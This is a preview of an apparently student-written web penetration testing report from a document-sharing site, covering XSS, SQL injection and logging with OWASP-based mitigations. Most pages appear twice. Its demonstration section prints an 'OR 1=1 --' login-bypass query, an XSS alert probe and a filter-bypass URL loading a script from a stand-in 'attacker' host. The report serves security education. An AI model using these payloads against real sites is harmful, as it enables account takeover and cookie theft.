Web Application Security: Penetration Testing Report Analysis
VerifiedAdded on 2023/01/10
|16
|2973
|89
Report
AI Summary
This penetration testing report provides an executive summary of web application vulnerabilities, focusing on common threats such as Cross-Site Scripting (XSS), SQL injection, and insufficient logging and monitoring. The report details the methodology used, which is based on the OWASP framework and includes both passive and active testing modes. It explains how these vulnerabilities can be exploited and the potential impact on businesses, including credential theft and account hijacking. The report demonstrates these vulnerabilities with examples, including code snippets and attack scenarios. It also offers mitigation techniques such as input sanitization, validation, and the use of logging and monitoring tools. The report emphasizes the importance of proactive security measures to protect web applications from malicious attacks and provides recommendations for improving security posture.
[Document Title] ` 1
PENETRATION TESTING REPORT
PENETRATION TESTING REPORT
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser

[Document Title] ` 2
EXECUTIVE SUMMARY
Vulnerabilities in a system occur due lack of proper configurations of servers and lack of client side
validation. The integrity of an application is maintained by securing its users from any form of
defamation or impersonification.
Proper mitigation techniques should be address to prevent hijacking by attacker. A known exploit can
be used against a target and can cause privilege escalation denying access to legitimate users of the
system.
A secure web application is able to provide a level of abstraction for its users and protect their
information from malicious damage.
This report focuses on possible attack vectors for attacker and how they should be prevented. The users
of the system should have enough information on how they can become possible targets. This
information is necessary to secure the integrity of the application by involving the users in process.
EXECUTIVE SUMMARY
Vulnerabilities in a system occur due lack of proper configurations of servers and lack of client side
validation. The integrity of an application is maintained by securing its users from any form of
defamation or impersonification.
Proper mitigation techniques should be address to prevent hijacking by attacker. A known exploit can
be used against a target and can cause privilege escalation denying access to legitimate users of the
system.
A secure web application is able to provide a level of abstraction for its users and protect their
information from malicious damage.
This report focuses on possible attack vectors for attacker and how they should be prevented. The users
of the system should have enough information on how they can become possible targets. This
information is necessary to secure the integrity of the application by involving the users in process.

[Document Title] ` 3
TABLE OF CONTENTS
INTRODUCTION.....................................................................................................................................4
METHODOLOGY.....................................................................................................................................5
VULNERABILITIES IN OWASP.............................................................................................................6
DEMONSTRATION................................................................................................................................10
TESTING PROCEDURES......................................................................................................................14
CONCLUSION........................................................................................................................................15
REFERENCES.........................................................................................................................................16
TABLE OF CONTENTS
INTRODUCTION.....................................................................................................................................4
METHODOLOGY.....................................................................................................................................5
VULNERABILITIES IN OWASP.............................................................................................................6
DEMONSTRATION................................................................................................................................10
TESTING PROCEDURES......................................................................................................................14
CONCLUSION........................................................................................................................................15
REFERENCES.........................................................................................................................................16
⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide

[Document Title] ` 4
INTRODUCTION
The type of web application vulnerabilities includes, logical and technical vulnerabilities. The
differences between the vulnerabilities is the mode of exploitation for each. To exploit a technical
vulnerability, the attacker needs to find a bug in the application such lack of user validation, and exploit
using a crafted code. Technical vulnerabilities can be found through automation; an automated script
can check for vulnerabilities present in an application by aggressively scanning.
Logical vulnerabilities cannot be easily detected since they involve logic in the implementation of the
application, for instance lack of sanitization of the user input. The attacker must understand the flaw in
application for successful exploitation. These type of vulnerabilities can only be understood by analysis
the scope and the logic behind the development of the web application.
The main focus of this report is to provide some of the vulnerabilities available in web application and
mitigation procedures needed to secure the application against exploit by an attacker.
A known vulnerability in a system can easily become the point of entry for an attacker. These
vulnerabilities should be detected in time necessary actions taken to prevent attackers from exploiting
them.
INTRODUCTION
The type of web application vulnerabilities includes, logical and technical vulnerabilities. The
differences between the vulnerabilities is the mode of exploitation for each. To exploit a technical
vulnerability, the attacker needs to find a bug in the application such lack of user validation, and exploit
using a crafted code. Technical vulnerabilities can be found through automation; an automated script
can check for vulnerabilities present in an application by aggressively scanning.
Logical vulnerabilities cannot be easily detected since they involve logic in the implementation of the
application, for instance lack of sanitization of the user input. The attacker must understand the flaw in
application for successful exploitation. These type of vulnerabilities can only be understood by analysis
the scope and the logic behind the development of the web application.
The main focus of this report is to provide some of the vulnerabilities available in web application and
mitigation procedures needed to secure the application against exploit by an attacker.
A known vulnerability in a system can easily become the point of entry for an attacker. These
vulnerabilities should be detected in time necessary actions taken to prevent attackers from exploiting
them.
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser

[Document Title] ` 5
METHODOLOGY
OWASP is a non-profit organization which is focused on ensuring the security of web applications.
Penetration testing is a technique that is used for testing the security of applications and website when
subject to certain conditions (Bacudio, Yuan, Chu and Jones, 2011). The goal of this project is to
identify the techniques and how to techniques are used during the exploitation of an application.
OWASP web application testing method is based on the black box approach. The methodology can be
divided into two parts which include passive and active testing modes.
Passive mode involves understanding the logic of the application, gathering information and
understanding how the application works (Salas and Martins, 2014). Active testing is divided into
several categories which include some of the following:
Business logic testing
Authorization testing
Ajax testing
Data validation testing
Session management testing
Denial of service testing
Penetration testing plays a key role in identifying security risks and securing the vulnerabilities in an
application before attackers can find and exploit them (Baloch, 2014).
Some of the tools involves in penetration testing include:
Metasploit
Nessus
Vega
Kismet
Wireshark
Nikto
Methodologies in the process of penetration testing include:
Information gathering - this is the first stage which involves gathering data about the system,
version and source code analysis.
METHODOLOGY
OWASP is a non-profit organization which is focused on ensuring the security of web applications.
Penetration testing is a technique that is used for testing the security of applications and website when
subject to certain conditions (Bacudio, Yuan, Chu and Jones, 2011). The goal of this project is to
identify the techniques and how to techniques are used during the exploitation of an application.
OWASP web application testing method is based on the black box approach. The methodology can be
divided into two parts which include passive and active testing modes.
Passive mode involves understanding the logic of the application, gathering information and
understanding how the application works (Salas and Martins, 2014). Active testing is divided into
several categories which include some of the following:
Business logic testing
Authorization testing
Ajax testing
Data validation testing
Session management testing
Denial of service testing
Penetration testing plays a key role in identifying security risks and securing the vulnerabilities in an
application before attackers can find and exploit them (Baloch, 2014).
Some of the tools involves in penetration testing include:
Metasploit
Nessus
Vega
Kismet
Wireshark
Nikto
Methodologies in the process of penetration testing include:
Information gathering - this is the first stage which involves gathering data about the system,
version and source code analysis.

[Document Title] ` 6
Vulnerability assessment – using the collected data, this step involves identifying security
weaknesses and possible points of attacks for the system (Radack, 2008). The defined entry
points can be used to launch the attacks.
Exploitation – involves actual launch of attacks. A known vulnerability is targeted using a
known exploit.
Result analysis – after a successful penetration test, detailed reports are prepared to provide an
insight for necessary action. All the vulnerabilities are denied and the correct recommendations
are included in the system.
VULNERABILITIES IN OWASP
1. Cross Site Scripting
This vulnerability occurs when an application allows injection of a malicious code into a path that can
be viewed by other users. This is usually exploited when JavaScript code is executed on the client’s
browser. XSS works by manipulating the client side code in any desired way, which can be used to
redirect to other websites which contains malicious code, hijack user sessions and cookies.
Process of identifying cross site scripting
Successful exploitation takes place when a user visits a page which has XSS stored. The phases
involved in the attack scenario include:
XSS is stored on the client side code.
Client visits page with stored XSS.
Malicious code executed on the client browser.
Testing for cross site scripting
Black box testing approach is used to identify stored XSS on an application. This involves testing the
controls of an application and checking where the malicious code can be stored on the client side.
The stages involved include:
Analyzing html code – JavaScript content is normally stored in the html tags, it is therefore
important to understand the endpoints that involves storing client code where the code can be
injected. Basic injection involves injecting a code to check for the client side cookie using
(document.cookie) method.
Vulnerability assessment – using the collected data, this step involves identifying security
weaknesses and possible points of attacks for the system (Radack, 2008). The defined entry
points can be used to launch the attacks.
Exploitation – involves actual launch of attacks. A known vulnerability is targeted using a
known exploit.
Result analysis – after a successful penetration test, detailed reports are prepared to provide an
insight for necessary action. All the vulnerabilities are denied and the correct recommendations
are included in the system.
VULNERABILITIES IN OWASP
1. Cross Site Scripting
This vulnerability occurs when an application allows injection of a malicious code into a path that can
be viewed by other users. This is usually exploited when JavaScript code is executed on the client’s
browser. XSS works by manipulating the client side code in any desired way, which can be used to
redirect to other websites which contains malicious code, hijack user sessions and cookies.
Process of identifying cross site scripting
Successful exploitation takes place when a user visits a page which has XSS stored. The phases
involved in the attack scenario include:
XSS is stored on the client side code.
Client visits page with stored XSS.
Malicious code executed on the client browser.
Testing for cross site scripting
Black box testing approach is used to identify stored XSS on an application. This involves testing the
controls of an application and checking where the malicious code can be stored on the client side.
The stages involved include:
Analyzing html code – JavaScript content is normally stored in the html tags, it is therefore
important to understand the endpoints that involves storing client code where the code can be
injected. Basic injection involves injecting a code to check for the client side cookie using
(document.cookie) method.
⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide

[Document Title] ` 7
Validating input forms – this involves identifying all the points where the user input is displayed
by the application. Some of the areas where user input can be found include: login and
registration forms where user input is captured, upload of documents into the server and
messages input that allows sending of comments about a topic.
The best open source tools for use include:
Grabber – a portable tool which scans the vulnerable web application and tells where the
vulnerability is found.
Wapiti – a vulnerability scanner which lets you audit the security of the web application.
Mitigation techniques for xss
Sanitizing input – this involves changing unacceptable data to a data form which is acceptable
and not harmful to the user.
Validating input – client side validation of all the input from the user to ensure that the
information provided through the user input cannot harm the application in any way.
Escaping - this means that does from an application is secured to ensure that it does not harm
the user. Some characters are trimmed and eliminated to ensure that no harm is caused to the
user.\
Effect of xss to a business
Steal credentials – an attacker can steal all the credential and the cookie for a legitimate user including
their accounts. This can lead to user impersonification where the attackers can carry out some
functionalities on behalf of the victims.
Account hijacking - involves completely taking over a legitimate users account by stealing personal
information like account information. The attacker can be able to carry out some of the functionalities
in behave of the user.
2. Insufficient logging and monitoring
This involves tracking of any transactions and all the records in real time. OWASP recommends
implementation of logging and monitoring techniques and methods which can create alerts and
notifications in case of a possible threat to an application service.
Validating input forms – this involves identifying all the points where the user input is displayed
by the application. Some of the areas where user input can be found include: login and
registration forms where user input is captured, upload of documents into the server and
messages input that allows sending of comments about a topic.
The best open source tools for use include:
Grabber – a portable tool which scans the vulnerable web application and tells where the
vulnerability is found.
Wapiti – a vulnerability scanner which lets you audit the security of the web application.
Mitigation techniques for xss
Sanitizing input – this involves changing unacceptable data to a data form which is acceptable
and not harmful to the user.
Validating input – client side validation of all the input from the user to ensure that the
information provided through the user input cannot harm the application in any way.
Escaping - this means that does from an application is secured to ensure that it does not harm
the user. Some characters are trimmed and eliminated to ensure that no harm is caused to the
user.\
Effect of xss to a business
Steal credentials – an attacker can steal all the credential and the cookie for a legitimate user including
their accounts. This can lead to user impersonification where the attackers can carry out some
functionalities on behalf of the victims.
Account hijacking - involves completely taking over a legitimate users account by stealing personal
information like account information. The attacker can be able to carry out some of the functionalities
in behave of the user.
2. Insufficient logging and monitoring
This involves tracking of any transactions and all the records in real time. OWASP recommends
implementation of logging and monitoring techniques and methods which can create alerts and
notifications in case of a possible threat to an application service.
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser

[Document Title] ` 8
It is estimated that an organization gets the response about an attack 200 days after the attack has
already taken place giving more time for the attackers to carry out the attacks.
Logging and monitoring tools.
Retrace - this tools combines semantic logging, log analytics and automatic filtering at real time. The
management of log is an automated process with advanced searching and filtering capabilities.
Log entries - a cloud based platform that provides access to any form of computer generated data.
This process helps the business understand the log data in a simple way from all the transactions.
GrayLog - an open source log management tools which ensures which provides an in depth analysis
and collection of the logs. The root cause of any problem in an application can be clearly identified by
using this tool.
Effect of Logging and monitoring on business performance
Helps the business to run more effectively – one of the benefits of log management and analysis
is that it minimizes the efforts used in the process of production. Log management enables the
business to be aware in case something important have been changed or altered with which
enables smooth running of the business.
Enables the business to gain insights with analytics - the trends in the business can be obtained
by critically analyzing the logs and coming up with a report. This enables to track the
performance of the system. These insights can be used by the business for optimizing the
existing systems.
Real time notifications can save the business – in case of a malicious activity or transactions the
log management system can create notifications. This enables the business to get to the root
cause of the matter in real time.
One of the major problems with log management is the size of data obtained from the logs which
makes it difficult to analyze the data manually. An automated process is therefore important to
automate the whole process and analyze the logs.
It is estimated that an organization gets the response about an attack 200 days after the attack has
already taken place giving more time for the attackers to carry out the attacks.
Logging and monitoring tools.
Retrace - this tools combines semantic logging, log analytics and automatic filtering at real time. The
management of log is an automated process with advanced searching and filtering capabilities.
Log entries - a cloud based platform that provides access to any form of computer generated data.
This process helps the business understand the log data in a simple way from all the transactions.
GrayLog - an open source log management tools which ensures which provides an in depth analysis
and collection of the logs. The root cause of any problem in an application can be clearly identified by
using this tool.
Effect of Logging and monitoring on business performance
Helps the business to run more effectively – one of the benefits of log management and analysis
is that it minimizes the efforts used in the process of production. Log management enables the
business to be aware in case something important have been changed or altered with which
enables smooth running of the business.
Enables the business to gain insights with analytics - the trends in the business can be obtained
by critically analyzing the logs and coming up with a report. This enables to track the
performance of the system. These insights can be used by the business for optimizing the
existing systems.
Real time notifications can save the business – in case of a malicious activity or transactions the
log management system can create notifications. This enables the business to get to the root
cause of the matter in real time.
One of the major problems with log management is the size of data obtained from the logs which
makes it difficult to analyze the data manually. An automated process is therefore important to
automate the whole process and analyze the logs.

[Document Title] ` 9
3. Injection
This happens if an untrusted set of data is sent to the server side interpretation through a web input or
submission through a web application. For instance, an sql query could be entered into the user input
field. When the query gets executed into the server side, it returns the records that are available in the
database.
Injection can enable the attackers to gain access to data without proper authorization. These attacks can
be mitigated by validating and proper sanitization of user input to ensure that only trusted data can be
submitted. The amount of information that can be exposed in an injection attack can be minimized.
Modern web applications are easily accessible through the web; this exposes endpoints where the
attackers can easily target.
Injection attacks can lead to:
Destruction and modification of sensitive data such as usernames and passwords.
Privilege elevation at the application level.
By using a compromised server, the attackers can be able to establish other attacks in the same
network.
Mitigation techniques for injection attacks.
Updating all the security patches available to the vendors.
Validating user input and matching it with the expected types.
Proper error handling and validating in the server side.
3. Injection
This happens if an untrusted set of data is sent to the server side interpretation through a web input or
submission through a web application. For instance, an sql query could be entered into the user input
field. When the query gets executed into the server side, it returns the records that are available in the
database.
Injection can enable the attackers to gain access to data without proper authorization. These attacks can
be mitigated by validating and proper sanitization of user input to ensure that only trusted data can be
submitted. The amount of information that can be exposed in an injection attack can be minimized.
Modern web applications are easily accessible through the web; this exposes endpoints where the
attackers can easily target.
Injection attacks can lead to:
Destruction and modification of sensitive data such as usernames and passwords.
Privilege elevation at the application level.
By using a compromised server, the attackers can be able to establish other attacks in the same
network.
Mitigation techniques for injection attacks.
Updating all the security patches available to the vendors.
Validating user input and matching it with the expected types.
Proper error handling and validating in the server side.
⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide
[Document Title] ` 10
DEMONSTRATION
1. SQL injection – involves a series of well-crafted sql queries to execute malicious code on the
database. let’s consider a login form for a web application.
<form action='login.php' method="POST">
<input type="email" name="email" required="required"/>
<input type="password" name="password"/>
<button type="submit" > Login </button>
</form>
Accepts email and password and then submits them to login.php. If the following statement I used by
the backend for validation.
SELECT * FROM users WHERE email = $_POST['email'] AND password =
md5($_POST['password']);
Credentials are posted directly without sanitization and validation to the backend using the $_POST
method.

http://www.techpanda.org is a vulnerability web application that is used to testing purposes. Using the
login page at http://www.techpanda.org/index.php and entering the email as xxx@xxx.xxx and the
password as .
Redirects to the dashboard when the following statement is executed .
DEMONSTRATION
1. SQL injection – involves a series of well-crafted sql queries to execute malicious code on the
database. let’s consider a login form for a web application.
<form action='login.php' method="POST">
<input type="email" name="email" required="required"/>
<input type="password" name="password"/>
<button type="submit" > Login </button>
</form>
Accepts email and password and then submits them to login.php. If the following statement I used by
the backend for validation.
SELECT * FROM users WHERE email = $_POST['email'] AND password =
md5($_POST['password']);
Credentials are posted directly without sanitization and validation to the backend using the $_POST
method.
http://www.techpanda.org is a vulnerability web application that is used to testing purposes. Using the
login page at http://www.techpanda.org/index.php and entering the email as xxx@xxx.xxx and the
password as .
Redirects to the dashboard when the following statement is executed .
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser
[Document Title] ` 11

SELECT * FROM users WHERE email = 'xxx@xxx.xxx' AND password = md5('xxx') OR 1 = 1 -- ]');
2. Cross site Scripting
Targets a page that is executed on the client’s side rather than on the server side. Attackers execute
malicious code on the client’s browsers if the user visits a site which has the code stored. Some of the
most vulnerable objects include urls and input fields.
SELECT * FROM users WHERE email = 'xxx@xxx.xxx' AND password = md5('xxx') OR 1 = 1 -- ]');
2. Cross site Scripting
Targets a page that is executed on the client’s side rather than on the server side. Attackers execute
malicious code on the client’s browsers if the user visits a site which has the code stored. Some of the
most vulnerable objects include urls and input fields.
[Document Title] ` 12

If the following is executed a dialog message box appears in the browser
http://www.vulnerablesite.com/home?"<script>alert("xss")</script> This
indicates that this site is vulnerable to xss attacks.
<?
$re = "/<script[^>]+src/i";
if (preg_match($re, $_GET['var']))
{
echo "Filtered";
return;
}
echo "Welcome ".$_GET['var']." !";
?>
Such an external script can be injected into the url of a vulnerable site using:
http://www.example.com/?var=<SCRIPT%20a=">"%20SRC="http://attacker/xss.js"></SCRIPT>
3. Cross site Request forgery
Usually in the form of a forged request that comes from the cross site. Occurs when a malicious site
causes the client to perform an action originating from another site. Forces a user to send http request
including authentication information to a vulnerable application.
If the following is executed a dialog message box appears in the browser
http://www.vulnerablesite.com/home?"<script>alert("xss")</script> This
indicates that this site is vulnerable to xss attacks.
<?
$re = "/<script[^>]+src/i";
if (preg_match($re, $_GET['var']))
{
echo "Filtered";
return;
}
echo "Welcome ".$_GET['var']." !";
?>
Such an external script can be injected into the url of a vulnerable site using:
http://www.example.com/?var=<SCRIPT%20a=">"%20SRC="http://attacker/xss.js"></SCRIPT>
3. Cross site Request forgery
Usually in the form of a forged request that comes from the cross site. Occurs when a malicious site
causes the client to perform an action originating from another site. Forces a user to send http request
including authentication information to a vulnerable application.
⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide
1 out of 16
Related Documents
Your All-in-One AI-Powered Toolkit for Academic Success.
+13062052269
info@desklib.com
Available 24*7 on WhatsApp / Email
![[object Object]](/_next/static/media/star-bottom.7253800d.svg)
Unlock your academic potential
Copyright © 2020–2026 A2Z Services. All Rights Reserved. Developed and managed by ZUCOL.





